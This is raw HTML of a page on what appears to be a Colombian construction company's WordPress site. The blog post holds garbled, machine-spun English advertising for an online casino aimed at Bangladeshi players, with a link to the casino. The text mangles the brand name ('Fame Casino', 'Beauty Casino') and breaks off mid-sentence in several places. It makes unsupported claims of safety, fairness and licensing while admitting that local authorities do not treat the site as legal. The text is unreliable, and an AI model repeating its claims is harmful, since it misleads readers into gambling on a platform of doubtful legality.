                                <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
                                  <!---->
                                  <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-254-outer style-local-41-h12-outer">
                                    <div data-colibri-id="41-h12" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-254 style-local-41-h12 position-relative">
                                      <!---->
                                      <!---->
                                      <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                        <!---->
                                        <div data-colibri-id="41-h13" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-255 style-local-41-h13 position-relative h-element">
                                          <!---->
                                          <a rel="home" href="https://construarias.com/" h-use-smooth-scroll="true" class="d-flex align-items-center">
                                            <img src="https://construarias.com/wp-content/uploads/2023/03/cropped-cropped-Logo-Construarias-Naranja-1.png" class="h-logo__image h-logo__image_h logo-image style-255-image style-local-41-h13-image" alt="" />
                                            <img src="https://construarias.com/wp-content/uploads/2023/03/cropped-cropped-Logo-Construarias-Naranja-1.png" class="h-logo__alt-image h-logo__alt-image_h logo-alt-image style-255-image style-local-41-h13-image" alt="" />
                                          </a>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                            <div class="offscreen-content">
                              <!---->
                              <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="41-h10" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-252 style-local-41-h10 position-relative h-element">
                                <!---->
                                <div class="h-global-transition-all h-mobile-menu"><div class="colibri-menu-container"><ul id="menu-menu-1" class="colibri-menu none "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4222"><a href="https://construarias.com/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://construarias.com/las-gaviotas-3/">LAS GAVIOTAS III</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6835"><a href="https://construarias.com/casas-lotes/">CASAS Y LOTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://construarias.com/creditos/">CRÉDITOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://construarias.com/servicios/">SERVICIOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://construarias.com/sobre-nosotros/">SOBRE NOSOTROS</a></li>
</ul></div></div>
                              </div>
                            </div>
                            <div class="offscreen-footer h-ui-empty-state-container">
                              <div data-colibri-id="41-h14" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-256 style-local-41-h14 position-relative">
                                <!---->
                                <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
                                  <!---->
                                  <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-257-outer style-local-41-h15-outer">
                                    <div data-colibri-id="41-h15" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-257 style-local-41-h15 position-relative">
                                      <!---->
                                      <!---->
                                      <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                        <!---->
                                        <div data-colibri-id="41-h16" class="h-text h-text-component style-258 style-local-41-h16 position-relative h-element">
                                          <!---->
                                          <!---->
                                          <div class="">
                                            <p>© 2019</p>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div id="offcanvas-overlay-41-h8" class="offscreen-overlay style-250-offscreenOverlay style-local-41-h8-offscreenOverlay"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="h-column h-column-container d-flex h-col-none style-1596-outer style-local-41-h17-outer">
                <div data-colibri-id="41-h17" data-placeholder-provider="navigation-custom" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-1596 style-local-41-h17 position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-id="41-h18" class="h-x-container style-1597 style-local-41-h18 position-relative h-element">
                      <!---->
                      <div class="h-x-container-inner style-dynamic-41-h18-group style-1597-spacing style-local-41-h18-spacing"><span class="h-button__outer style-1598-outer style-local-41-h19-outer d-inline-flex h-element"><a h-use-smooth-scroll="true" href="https://construarias.com/contacto/"  data-colibri-id="41-h19" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-1598 style-local-41-h19 position-relative"><!----><!----> <span>CONTACTO</span></a>
                        </span>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div data-nav-sticky="" style="display: none;"></div>
      </div>
    </div>
  </div>
</div>		<script type='text/javascript'>
          (function () {
            function setHeaderTopSpacing() {

                // forEach polyfill
                if(!NodeList.prototype.forEach){
                    NodeList.prototype.forEach = function (callback) {
                        for(var i=0;i<this.length;i++){
                            callback.call(this,this.item(i));
                        }
                    }
                }

              // '[data-colibri-component="navigation"][data-overlap="true"]' selector is backward compatibility
              var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]')
              if (navigation) {
                var els = document
                .querySelectorAll('.h-navigation-padding');
                if (els.length) {
                  els.forEach(function (item) {
                    item.style.paddingTop = navigation.offsetHeight + "px";
                  });
                }
              }
            }
            setHeaderTopSpacing();
          })();
		</script>
		<!-- dynamic header end -->
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-2 main-row'><div class='h-row gutters-col-lg-2 main-row-inner'><!-- Column:start -->
<div class='h-col'><!-- dynamic main start --><div data-colibri-id="47-m1" class="style-66 style-local-47-m1 h-overflow-hidden position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="47-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-67 style-local-47-m2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="47-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-72 style-local-47-m3 position-relative">
        <!---->
        <div data-colibri-component="" class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <!---->
          <!---->
        <div    class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12 post-8101 post type-post status-publish format-standard hentry category-uncategorized masonry-item style-73-outer style-local-47-m4-outer"  ><div   data-colibri-id="432-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-73 style-local-47-m4 position-relative"><!----><!----> <div  class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><!----> <div    data-colibri-id="432-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail colibri-post-thumbnail-has-placeholder style-74 style-local-47-m5 h-overflow-hidden position-relative h-element"  ><!----><div   class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-47-m5-height"></div> <div  class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100"><div  class="w-100 h-y-container"><!----> </div></div></div><div   data-colibri-id="432-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-75 style-local-47-m6 position-relative"  ><!----><div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"><!----> <div   class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-76-outer style-local-47-m7-outer"  ><div  data-colibri-id="432-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-76 style-local-47-m7 position-relative"><!----><!----> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><!----> <div   data-colibri-id="432-m8" class="h-blog-meta style-77 style-local-47-m8 position-relative h-element"  ><!----><div name="1" class="metadata-item"><span class="metadata-prefix">by </span> <a href="https://construarias.com/author/corporacion/"><!---->corporacion</a> <span class="meta-separator"></span></div><div name="2" class="metadata-item"><span class="metadata-prefix">on </span> <a href="https://construarias.com/2023/01/29/"><!---->enero 29, 2023</a></div><!----><!----></div><div   data-colibri-id="432-m9" class="style-78 style-local-47-m9 position-relative h-element"  ><!----><div  class="h-global-transition-all colibri-post-content"><p>Unleash The Thrill Associated With Online Gambling In Bangladesh</p>
<h1>Glory Casino Bangladesh Standard Website 250 Free Of Charge Spins + 125%</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Range Of Games At Glory Cash Casino</a></li>
<li><a href="#toc-1">Mobile Gaming With Glory Casino</a></li>
<li><a href="#toc-2">Glory Casino Bangladesh Welcome Bonus</a></li>
<li><a href="#toc-3">Is Game Playing Safe At Beauty Official Site? </a></li>
<li><a href="#toc-4">Gaming Experience At Fame Casino</a></li>
<li><a href="#toc-5">Depositing Money At Glory Casino</a></li>
<li><a href="#toc-6">Bonuses And Adrenaline-fuelled Competitions</a></li>
<li><a href="#toc-7">How Can I Actually Contact The Help Team? </a></li>
<li><a href="#toc-8">Downloading The Android Os App</a></li>
<li><a href="#toc-9">Claiming Your First First Deposit Bonus</a></li>
<li><a href="#toc-10">Is Glory Casino Free From Danger In Bangladesh? </a></li>
<li><a href="#toc-11">Download The Particular Glory Cash Online Casino Ios App</a></li>
<li><a href="#toc-12">What’s The Best Method Of Consulting With The Support Professionals?»</a></li>
<li><a href="#toc-13">Live Dealer Actions At Glory Casino</a></li>
<li><a href="#toc-14">Faq About Glory On Line Casino Bangladesh</a></li>
<li><a href="#toc-15">How To Reach Glory Casino Support? </a></li>
<li><a href="#toc-16">Live Dealer Gambling With Glory Casino</a></li>
<li><a href="#toc-17">Popular Titles At The Particular Glory Official Site</a></li>
<li><a href="#toc-18">Live Casino Targeted In Bangladesh</a></li>
<li><a href="#toc-19">Key Features Of Glory Casino Online Bd</a></li>
<li><a href="#toc-20">Glory Casino’s Impact On The Bangladesh Playing Scene</a></li>
<li><a href="#toc-21">Welcome Bonus At Fame Casino</a></li>
<li><a href="#toc-22">Get In Order To Know About Glory Casino: A Top Online Casino In Bangladesh</a></li>
<li><a href="#toc-23">Advantages Of Glory Casino</a></li>
<li><a href="#toc-24">How Do I Sign Upwards At Glory Online Casino? </a></li>
<li><a href="#toc-25">Mostbet Apk Download: Your Gateway To Endless Betting Opportunities! </a></li>
<li><a href="#toc-27">Gaming Selection And Betting Options</a></li>
<li><a href="#toc-28">Customer Support At The Particular Glory Casino Online</a></li>
<li><a href="#toc-29">Live Dealer</a></li>
<li><a href="#toc-30">Is It Safe To Play At Friendly Casino At Online Casino Glory? </a></li>
<li><a href="#toc-31">What Will Be Popular Games From Glory Casino</a></li>
<li><a href="#toc-34">Ensuring Game Ethics And Licensing</a></li>
</ul>
</div>
<p>or somebody who enjoys live dealer action, Glory Online casino caters to every single gaming taste.  It has 					rightfully earned the reputation as the particular best internet casino inside Bangladesh for 2024 and is arranged to 					continue captivating plus delighting players within the years to appear.</p>
<p>VSports from Glorycasino is an impressive virtual sports betting knowledge offered by Glory Casino.  It enables players to spot bets on online matches of popular sports like football, basketball, and horse racing, among other folks.  The games are usually generated by sophisticated simulations offering reasonable and fast-paced actions, with results determined by algorithms that use real-world data.</p>
<h2 id="toc-0">Range Of Games At Fame Cash Casino</h2>
<p>This ascendancy is underpinned by its certification from the Curaçao 					Autority Gaming, signifying the commitment to player security and ethics.  Yes, Casino Glory operates within gaming license issued by simply the Government regarding Curaçao.  It allows the casino to simply accept players from around the globe and also obliges it to help to make payouts to winners.  While reading the Glory Casino review, you will certainly note and weigh the pros plus cons of this specific gambling operator.  To summarize, within the table below you want to listing you the strengths and weaknesses of this on the internet casino.</p>
<ul>
<li>There are a variety alternatives, including options like roulette, black jack, baccarat, and poker. </li>
<li>Glory Casino accepts different payment options for additional convenience, including BKash, Rocket, Nagad, Visa for australia, MasterCard, PayPal, standard bank transfers, and e-wallets. </li>
<li>Punters at Fame Casino website take pleasure in the advantage of» «using the same channels they used to down payment money to withdraw their wins. </li>
</ul>
<p>array of games, reliable support, and commitment to fair play have got cemented its spot in the hearts 					of players.  Accessing Beauty Casino is your current portal to a world of fascinating gaming experiences, wherever excitement 					and entertainment watch for at every switch <a href="https://casino-glory.com/">https://casino-glory.com/</a>.</p>
<h3 id="toc-1">Mobile Gaming Along With Glory Casino</h3>
<p>When a person click, you possibly be prepared to discover info about the plan levels with their respective rewards.  But the truth is, you locate yourself on the particular page with the particular details of the welcome gift.  Glory Casino guarantees of which players in Bangladesh can launch friendly dealers with a great Asian flavor.  In its catalog, a person can find dadu, bac bo, enthusiast tan, andar bahar, dragon tiger and other themed titles.</p>
<ul>
<li>Unlock exclusive bonuses in addition to promotions tailored clearly for mobile customers. </li>
<li>As you progress through these ranges, you can appreciate better bonuses, -back rewards, and increased monthly payout limitations, making your gambling experience more thrilling. </li>
<li>The mobile phone casino site functions with unyielding performance on Android or even iOS. </li>
<li>Users must confirm they may be 18 or old to create the casino account. </li>
<li>If yours is a simple in addition to common one, the particular chatbot should become prepared to answer that instantly, using the particular information that has been well prepared in advance. </li>
</ul>
<p>Some of the recognized providers 					you&#8217;ll encounter contain Amatic, Belatra, Betsoft, BGaming, and other people.  These providers are known 					for delivering high-quality, fair, and interesting game titles, ensuring that your own gaming experience from Glory 					Casino is topnoth.  At Glory casinos, players are given access to a world of limitless gaming possibilities.</p>
<h2 id="toc-2">Glory Casino Bangladesh Welcome Bonus</h2>
<p>Aviator is usually the best choice for players that enjoy fast-paced video games that need quick reflexes and strategic thinking about.  The premium on-line casino gaming destination stands like a dreamland for sports fanatics in Bangladesh.  Popular Glory casino online games including Baccarat, Roulette, Card Video games, Keno, Crazy Moment and well-known slot machine games can all be found in the sport area of Glory On line casino.</p>
<ul>
<li>Due to real-life retailers handling the games on a timely basis, you may possibly love the feeling of a land-based on line casino from the convenience of your own house. </li>
<li>Our platform applies mature encryption technology to be able to make sure of which your own personal and economic data are protected always, guaranteeing an individual security whenever you decide to enjoy. </li>
<li>You may receive an enjoyable gaming experience with guaranteed protection and fairness. </li>
<li>In real-life betting, you need in order to follow sports reports to correctly estimate the potential of each team or perhaps sportsman. </li>
</ul>
<p>Glory Casino online gives 10% cashback on casino losses once a week, which is an excellent campaign for players of all levels.  You can either make use of the live chat have or send a good email to achieve typically the customer support team.  Live chat can be found 24/7 and is definitely the quickest and many convenient approach to get all the answers you require.  It is quite convenient and presents a game edition with real croupiers,» «which often many players find more reliable and fair.  In addition to the spectacular design, you could expect a new bunch of games, attractive bonuses for loyal players, tourneys, and much more.  This Glory casino review may answer all typically the questions you may have.</p>
<h3 id="toc-3">Is Game Playing Safe At Fame Official Site? </h3>
<p>We might be new available in the market but we’re right here to take cost from the iGaming picture in BD.  Here at Glory, all of us try to take your gaming experience in order to the next stage.  Well, all we all do is partner with reputable application providers who possess blessed the business with crowd-favorite video games.  We’re also aware of player safety because we don’t want to ruin your sleep through the night.  Instantly deposit in Glory Casino applying our secure in addition to reliable banking products.  For cards credit/debit, e-wallets, or bank transfers, the secure repayments system can prefer any of the particular available methods.</p>
<ul>
<li>At Glory Casino, we offer a range of withdrawal methods to ensure that our players can quickly and securely withdraw their winnings. </li>
<li>Keep digging in to this review to learn more regarding this favorite Bangladesh casino. </li>
<li>The platform&#8217;s captivating</li>
<li>The Live Dealer section at Fame Casino offers the distinctive and engaging strategy to enjoying your favorite games. </li>
<li>					this platform provides an array of options. </li>
</ul>
<p>The “Terms and Conditions” plus “Responsible Gambling” areas provide players together with the rules plus tools to maintain a healthy relationship together with betting and wagering activities.  At Fame Casino online, convenience and  security are really valued.  Hence, they will present a different range of reliable deposit» «and withdrawal methods.  Say goodbye to pricey methods and hi there to seamless purchases with options just like Visa, Mastercard in addition to distinguished mobile purses such as bKash, Rocket, and Nagad.  The online on line casino platform bridges the particular gap to have an uninterrupted casino experience presented by Glory On line casino.  The site offers casino partner sites like YASHA LLC that act as payment agents.</p>
<h3 id="toc-4">Gaming Experience At Fame Casino</h3>
<p>Discover the superiority of Glory Casino, the ultimate online online casino in Bangladesh.  Enjoy fair likelihood of succeeding and prompt pay-out odds directly to your current wallet.  This Beauty Casino review provides the essential details to get unlimited enjoyable at Glory Casino.  Not an individual complaint has come up regarding the justness of» «their particular games.  Operating under a Curaçao government certificate underscores their commitment to fairness and data security.</p>
<ul>
<li>These perks serve as a convincing attraction achievable players, incentivizing these to become a member of. </li>
<li>Live dealer games, for example live roulette or even live blackjack, may also be highly favored by players seeking an authentic casino encounter from their homes. </li>
<li>The present is made up of 250 free of charge spins and a rise of your preliminary deposit of upward to 125%. </li>
<li>Glory Casino Bangladesh stands as the leading venue within the world of online gaming. </li>
<li>The first thing you need to do to claim your bonus is usually create a deposit right after you create an account. </li>
</ul>
<p>With 					an extensive library boasting over 1, 500 thrilling titles, this online casino within Bangladesh caters 					to players of all tastes and interests.  As extra treat, the particular deposit bonus also includes a whopping 250 free spins.  These free spins can be</p>
<h2 id="toc-5">Depositing Funds At Glory Casino</h2>
<p>Fortune regularly favors Glory Funds customers – plus you can become one of all of them.  Bengali, English, Turkish, Kazakh, Uzbek, plus Russian-speaking users might use Glory Casino’s platform.  The lowest limits for the two national currencies in addition to cryptocurrencies are indicated in BDT.  The Popular section inside the catalog was invented to simplify routing.  Sometimes, you may feel spoilt regarding choice and hesitate about which game to launch.</p>
<ul>
<li>First, click on the “Sign Up” button towards the top right of the particular casino page plus select your pleasant bonus. </li>
<li>To create an account, you simply have to fill inside a brief sign-up form. </li>
<li>We highly recommend this trusted program to all individuals in search of a protected and reliable on-line gaming experience. </li>
<li>What sets this program apart is their standout welcome offer you, extending up to be able to $300 across first deposits. </li>
<li>Glory Online Online casino Bangladesh boasts a new multi-tier VIP program catering to devoted customers, offering added cashback, higher disengagement limits, and individualized management. </li>
</ul>
<p>Whether it’s day or night, immerse yourself in the world regarding virtual sports wagering with stunning images and an easy to use interface that promises a great unforgettable betting trip.  Whether you’re an experienced enthusiast or simply starting, VSports in Casino Glory Online offers an effortless and enjoyable way in order to dive to the planet of virtual sports betting.  Glory Casino in Bangladesh has the dedicated Popular area in the catalog.  There, you’ll discover typically the titles that create the highest need among its target audience.  There will end up being slots, games along with dealers, table video games and many even more.</p>
<h2 id="toc-6">Bonuses And Adrenaline-fuelled Competitions</h2>
<p>Yes, fresh players» «in Glory Casino are usually greeted with a deposit bonus of up to be able to 30, 000 BDT.  For more details, check out out the ‘Promotions’ section on our own homepage.  Glory Casino understands the significance of smooth mobile compatibility and it shows inside the efforts that went into the casino features.</p>
<p>Glory Casino is licensed from the Curaçao government, ensuring a safe plus secure gaming environment for players inside Bangladesh.  Glory Casino features titles by over 20 providers, which includes BGaming, Endorphina, Development, Platipus, Playson, Spinomenal while others.  All of them deliver items of exceptionally large quality and equip them with random number generators.</p>
<h3 id="toc-7">How Can I Contact The Help Team? </h3>
<p>This new type regarding betting has quickly gained popularity, offering a compelling and convenient means for» «sports activities fans to enjoy their favourite game titles and win big.  VSports is presented at Glory Casino 24 / 7, giving customers the liberty to gamble at any time.  With top-notch graphics and an user-friendly interface, In Glory Casino, VSports offers an exceptional in addition to entertaining betting atmosphere.  Glory Casino BD is not any exception; they will hold a legitimate license to guard their players from virtually any form of scam or information infringement.  To further safeguarded their players’ information, they use SSL sockets for info encryption during transactions.</p>
<ul>
<li>As long as you possess a stable world wide web connection, you’ve got nothing to get worried about. </li>
<li>You can discover more details about the cash limits on typically the official site of the casino. </li>
<li>If you want to ask a question to the Fame Casino BD group, you can perform it via friendly chat. </li>
<li>The cash withdrawal procedure is similar in order to replenishing balance. </li>
<li>Given their distinctive gameplay and intriguing features, that is hardly unexpected that it will be currently probably the most widely played games in Bangladesh. </li>
<li>To download the Glory Casino mobile software for iOS, you should ask typically the support to provide you with the particular link. </li>
</ul>
<p>So, there’s no point in bombarding your give food to with live supplier games or RNG table games.  Overall, Glory Casino gives the ultimate safety and secure on-line services that additional online casinos in Bangladesh can only dream of.  Within on-line casinos, nothing will be more crucial compared to excellent customer services; it can make a lot of difference.  Placing the focus on the provision of top-notch support, we are proud to play Fame Casino.  As such, regardless if you require assistance, have a very question, give recommendations, or even require any other type of help, our own customer service group is always available.</p>
<h3 id="toc-8">Downloading The Android Os App</h3>
<p>In addition to the range of video games, Glory Casino provides helpful customer services and secure transaction options for deposits in addition to withdrawals.  This trustworthy and fun gambling platform offers the complete casinos encounter for gamers.  With a reputable certificate, Glory Casino ensures the safety associated with players in Bangladesh.</p>
<p>With a government license through Curacao, this program assures safety and secure online providers in Bangladesh, making sure a trustworthy in addition to lifelike casino encounter.  Finding an correct website platform that offers BD reside casino games is the first step inside starting to bet from a real on line casino.  There are a variety choices, including options like roulette, blackjack, baccarat, and poker.  Following the dealer’s directions, select a desk once you’ve identified the game you intend to play.  The genuine gaming table is under the command of the supplier, who will likewise lead you through the game and make it fun regarding you.</p>
<h2 id="toc-9">Claiming Your First Deposit Bonus</h2>
<p>Enjoy optimal efficiency maintained high-quality design and responsive gameplay, enhancing the general entertainment value.  One of the main benefits of possessing access to a massive portfolio of software may be the abundance regarding games.  From baccarat to poker to online slots, everything is fair game whenever you sign upward on the recognized site.  Glory On line casino has adopted this process to prevent a great unbalanced atmosphere regarding gaming for all players also to established some limits and process time about deposits and withdrawals.</p>
<ul>
<li>Gamers who will be no less than 18 many years old can simply signal up for Fame Online Casino Bangladesh in addition to enjoy its several casino features. </li>
<li>This implies that beginners could withdraw lower than participants who have been playing on the online gambling internet site for some time. </li>
<li>The multiplier rises the particular longer the jet is in the air, increasing the possible prize. </li>
<li>					and ensures that will your winnings will be released without delays. </li>
</ul>
<p>This innovative platform permits enthusiastic bettors to be able to place stakes on virtual renditions associated with beloved sports, ranging from soccer in addition to basketball to the excitement of horses racing.  Glory On line casino Bangladesh has an impressive roster regarding top-tier game providers, including Endorphina, Playson, Tomhorn, PragmaticPlay, Ezugi, Spinomenal, and more.  This diversity ensures you enjoy the world’s most popular on-line slots and uncover hidden gems within niche games.  The number of free online games available at Glory Casino is ever-increasing, assuring you’ll continue to be captivated while inserting your bets.  Slots constitute the foundation associated with online casinos, and Glory Casino excels in this location.  You can explore an extensive collection regarding over 1, 800 slot machine alternatives, each» «giving an unique story, diverse emotions, plus unmatched gameplay.</p>
<h3 id="toc-10">Is Glory Casino Free From Danger In Bangladesh? </h3>
<p>It has a Curacao license and will be compatible with such trustworthy payment systems as BKash, Nagad, Skyrocket and UPay.  This casinos in Bangladesh purchases games from well-known developers that grant everyone equal odds of winning.  Glory Casino is dedicated to delivering pleasurable and secure on the internet gaming experience in order to its customers.  It obtained its certificate in Curacao, will buy games from recognized developers and accepts independent audits.</p>
<ul>
<li>To accessibility it, sign inside and click typically the icon using the earphones in the leading right corner. </li>
<li>Additionally, the platform offers an extensive collection of immersive slot game titles with diverse styles and gameplay. </li>
<li>Among the particular favorites are standard scratch cards like baccarat and roulette. </li>
<li>In Bangladesh’s gambling enterprise, Glory Casino will be famous for offering some of the most inviting benefits. </li>
</ul>
<p>Their rules are easy and don’t need to have to train a new lot to help to make the most regarding them.  It features around 20 headings — among all of them horse» «auto racing, greyhound racing, boxing and football.  They imitate real-life events — but a person won’t need to wait for several hours for the result.  Try it in order to make your gaming experience at Fame Casino more remarkable.  That’s where mobile phone wallets like bKash, Rocket, and Nagad come into have fun with.  You can pay out right from your finances and start with the particular online gaming knowledge right away.</p>
<h2 id="toc-11">Download The Glory Cash Online Casino Ios App</h2>
<p>While the casino is licensed, BD government doesn’t view a gambling site like a legal entity so regular bank exchanges and card obligations won’t work.  We are fully mindful of the importance of the quick withdrawal procedure, and that is usually our main concentrate when you need to cash away your winnings.  This is the reason we have been trying to be able to keep it as easy as possible that is, right here at Glory On line casino.  Just click ‘Withdraw’ on your bank account, and we may process it swiftly, so you get a money in an acceptable time period.  These voices, reflecting a diverse array of experiences, collectively enhance the allure regarding Glory 					Casino.</p>
<ul>
<li>Choosing Casino Glory for BD live casino at redbet video games opens a world associated with options, from ageless favorites like roulette, blackjack, and baccarat to thrilling online poker. </li>
<li>Additionally, trustworthy financial platforms are utilized for all payment plus withdrawal methods. </li>
<li>It has</li>
<li>Its user-friendly interface, responsive customer support, and various secure transaction methods have quickly become a go-to option for players in Bangladesh and beyond. </li>
<li>					isn&#8217;t just a new gesture; it&#8217;s a statement of commitment to providing participants with an extraordinary</li>
<li>When an individual deposit with Fame Casino, you may expect fast plus hassle-free processing. </li>
</ul>
<p>experience.  While Glory Casino collaborates with a go for number of providers, rest assured that every regarding these 					companies is reputable and recognized inside the industry.</p>
<h2 id="toc-12">What’s The Best Approach Of Consulting Together With The Support Professionals?»</h2>
<p>Try the skill against additional players or fight our veteran sellers for better competition.  Glory Casino Online is here to offer you the thrills of your exciting night in addition to wonderful wins!  As one of the premier online gaming centers, we strive to give participants worldwide a never-before-seen level of gambling.  The absence of Glory Casino software downloads helps you00 enjoy instant use your mobile 					device.  Just record in to your current Glory Casino</p>
<ul>
<li>You must finish this step at initial sign up to log within and play in Glory Casino. </li>
<li>Read on to learn more concerning Glory Casino plus its features with regard to» «online betting. </li>
<li>Whether you like classics or perhaps seek contemporary activities, Glory Casino’s slot machine game lineup has some thing for all. </li>
<li>There are hundreds associated with games at Glory Casino, of virtually any level of difficulty. </li>
<li>According» «for the industry regulations, this specific online casino in Bangladesh is allowed to pay out typically the winnings only to individuals customers who possess verified their identities. </li>
</ul>
<p>Continue reading through to learn additional about what is Glory Casino plus the characteristics this online betting site will offer an individual.  Whether you’re excited about slots, live casino at redbet games, or virtual sports betting, Beauty Casino caters to be able to diverse preferences.  Glory Casino is a new internet gambling platform with a number of on line casino games and marketing promotions for players.  Its user-friendly web design tends to make it easy regarding novices to utilize on both mobile plus computer platforms.</p>
<h3 id="toc-13">Live Dealer Action At Glory Casino</h3>
<p>Glory Casino BD is one like company that holds a valid license to be able to protect its participants from fraud or information breaches.  They also use SSL sockets for data encryption during transactions to further safeguarded their players&#8217; data.  With these large standards of safety in position, Glory On line casino BD is a new top choice for players who prioritize safety and safe online services.  We highly recommend this trusted platform to be able to anyone seeking a secure and trustworthy online gaming experience.</p>
<ul>
<li>This unique multiplier game, exclusive to typically the casino, invites participants to gamble whilst they watch a new jet take away on the screen. </li>
<li>Players on the Glory Casino site benefit from typically the convenience of using the same payment stations for both deposits and withdrawals. </li>
<li>Once a person choose the games you like the most, press the superstar, and they may automatically be extra to your “Favorite” list, so the next time, you can jump right in in addition to start playing. </li>
<li>Additionally, from Glory Casino, there’s no need in order to fret about rigged games. </li>
</ul>
<p>its system is available to participants in Bangladesh and beyond on the variety of products.  At our on line casino, we are committed to providing outstanding customers support services to all our own players.  If you might have any questions or perhaps concerns that we haven’t addressed on this web site, please don’t be reluctant to contact all of us via email.</p>
</div></div><div    data-colibri-id="432-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-79 style-local-47-m10 position-relative"  ><!----><div  class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"><!----> <div   class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-80-outer style-local-47-m11-outer"   ><div  data-colibri-id="432-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-80 style-local-47-m11 position-relative"><!----><!----> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><!----> <div   data-colibri-id="432-m12" class="h-text h-text-component style-81 style-local-47-m12 position-relative h-element"  ><!----><!----> <div class=""><p>Categories:</p></div></div></div></div></div><div   class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-82-outer style-local-47-m13-outer"   ><div  